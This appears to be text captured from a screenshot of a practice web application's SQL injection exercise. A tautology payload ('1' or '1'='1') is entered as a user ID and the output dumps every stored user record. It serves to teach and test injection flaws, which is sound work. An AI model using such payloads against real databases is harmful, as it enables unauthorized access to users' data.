 Vulnerability: SQL Injection
User ID: 1' OR 1=1; Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith